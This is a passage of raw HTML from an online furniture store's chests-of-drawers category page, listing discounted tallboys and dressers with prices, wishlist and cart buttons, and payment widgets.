https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-tallboy-dresser-table-storage-cabinet-oak-bedroom/" target="_self">Artiss 6 Chest of Drawers &#8211; MYLA Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="161.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-G-DT-4D2-OAK-AB" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22427" data-product_sku="FURNI-G-DT-4D2-OAK-AB" aria-label="Add &ldquo;Artiss 6 Chest of Drawers - MYLA Oak&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22427  wishlist-fragment on-first-load"
data-fragment-ref="22427"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22427,&quot;parent_product_id&quot;:22427,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22427&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22427"
data-product-type="simple"
data-original-product-id="22427"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=22427" class="compare button" data-product_id="22427" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-tallboy-dresser-table-storage-cabinet-oak-bedroom/" data-id="22427">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-34896 status-publish instock product_cat-chests-of-drawers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-34896  wishlist-fragment on-first-load"
data-fragment-ref="34896"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:34896,&quot;parent_product_id&quot;:34896,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=34896&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="34896"
data-product-type="simple"
data-original-product-id="34896"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-4-chest-of-drawers-rattan-tallboy-cabinet-bedroom-clothes-storage-wood/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/FURNI-E-RAT-CDR-4D-WD-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-4-chest-of-drawers-rattan-tallboy-cabinet-bedroom-clothes-storage-wood/" target="_self">Artiss 4 Chest of Drawers Rattan Tallboy Pine &#8211; BRIONY</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>494.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>147.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="147.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-E-RAT-CDR-4D-WD-AB" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=34896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34896" data-product_sku="FURNI-E-RAT-CDR-4D-WD-AB" aria-label="Add &ldquo;Artiss 4 Chest of Drawers Rattan Tallboy Pine - BRIONY&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-34896  wishlist-fragment on-first-load"
data-fragment-ref="34896"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:34896,&quot;parent_product_id&quot;:34896,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=34896&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="34896"
data-product-type="simple"
data-original-product-id="34896"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=34896" class="compare button" data-product_id="34896" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-4-chest-of-drawers-rattan-tallboy-cabinet-bedroom-clothes-storage-wood/" data-id="34896">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-33848 status-publish instock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33848  wishlist-fragment on-first-load"
data-fragment-ref="33848"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33848,&quot;parent_product_id&quot;:33848,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33848&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33848"
data-product-type="simple"
data-original-product-id="33848"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-chest-of-drawers-dresser-table-lowboy-storage-cabinet-white-kubi-bedroom/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-LBOY-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-chest-of-drawers-dresser-table-lowboy-storage-cabinet-white-kubi-bedroom/" target="_self">Artiss 6 Chest of Drawers &#8211; KUBI White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>637.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>191.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="191.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-P-KUBI-LBOY-WH-AB" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=33848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33848" data-product_sku="FURNI-P-KUBI-LBOY-WH-AB" aria-label="Add &ldquo;Artiss 6 Chest of Drawers - KUBI White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33848  wishlist-fragment on-first-load"
data-fragment-ref="33848"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33848,&quot;parent_product_id&quot;:33848,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33848&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33848"
data-product-type="simple"
data-original-product-id="33848"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=33848" class="compare button" data-product_id="33848" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-chest-of-drawers-dresser-table-lowboy-storage-cabinet-white-kubi-bedroom/" data-id="33848">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-30691 status-publish last outofstock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-30691  wishlist-fragment on-first-load"
data-fragment-ref="30691"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30691,&quot;parent_product_id&quot;:30691,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=30691&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="30691"
data-product-type="simple"
data-original-product-id="30691"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/tallboy-with-4-storage-drawers-assembled-solid-acacia-wooden-construction-in-tea-colour/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-01_1_16-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-01_1_16-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-01_1_16-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-01_1_16-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-01_1_16.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-06_1_16-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-06_1_16-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-06_1_16-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-06_1_16-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V43-TBY-HNAH-06_1_16.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/tallboy-with-4-storage-drawers-assembled-solid-acacia-wooden-construction-in-tea-colour/" target="_self">Tallboy with 4 Storage Drawers Assembled Solid Acacia Wooden Construction in Tea Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,457.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>736.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="736.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-TBY-HNAH" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/tallboy-with-4-storage-drawers-assembled-solid-acacia-wooden-construction-in-tea-colour/" data-quantity="1" class="button product_type_simple" data-product_id="30691" data-product_sku="V43-TBY-HNAH" aria-label="Read more about &ldquo;Tallboy with 4 Storage Drawers Assembled Solid Acacia Wooden Construction in Tea Colour&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-30691  wishlist-fragment on-first-load"
data-fragment-ref="30691"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30691,&quot;parent_product_id&quot;:30691,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=30691&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="30691"
data-product-type="simple"
data-original-product-id="30691"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=30691" class="compare button" data-product_id="30691" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/tallboy-with-4-storage-drawers-assembled-solid-acacia-wooden-construction-in-tea-colour/" data-id="30691">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-24057 status-publish first instock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24057  wishlist-fragment on-first-load"
data-fragment-ref="24057"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24057,&quot;parent_product_id&quot;:24057,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24057&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24057"
data-product-type="simple"
data-original-product-id="24057"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cielo-tallboy-white-ash/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-02_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-02_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-02_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-02_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-02_1_1.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-05_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-05_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-05_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-05_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-TBY-CELWHA-05_1_1.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cielo-tallboy-white-ash/" target="_self">Tallboy with 5 Storage Drawers Natural Wood like MDF in White Ash Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,056.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>316.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="316.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-TBY-CELWHA" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=24057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24057" data-product_sku="V43-TBY-CELWHA" aria-label="Add &ldquo;Tallboy with 5 Storage Drawers Natural Wood like MDF in White Ash Colour&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24057  wishlist-fragment on-first-load"
data-fragment-ref="24057"
